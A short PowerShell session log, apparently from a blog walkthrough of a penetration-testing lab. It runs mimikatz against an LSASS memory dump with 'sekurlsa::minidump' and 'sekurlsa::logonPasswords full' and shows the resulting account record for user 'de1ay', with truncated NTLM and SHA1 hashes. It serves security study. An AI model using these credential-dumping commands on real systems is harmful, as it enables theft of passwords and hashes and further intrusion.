 PS C:\Users\de1ay> cd .\Desktop
PS C:\Users\de1ay\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 606978 (00000000:00094302)
Session : Interactive from 1
User Name : de1ay
Domain : WEB
Logon Server : WEB
Logon Time : 2021/5/2 17:04:23
SID : S-1-5-21-3767205380-3469466069-2137393323-1000
msv :
[00000003] Primary
* Username : de1ay
* Domain : WEB
* LM :
* NTLM : 0e8914f
* SHA1 : 2365e6c90c2be38
tspkg :
* Username : de1ay
* Domain : WEB
* Password :
wdigest :
* Username : de1ay
* Domain : WEB
https://blog.csdn.net/qq_46804551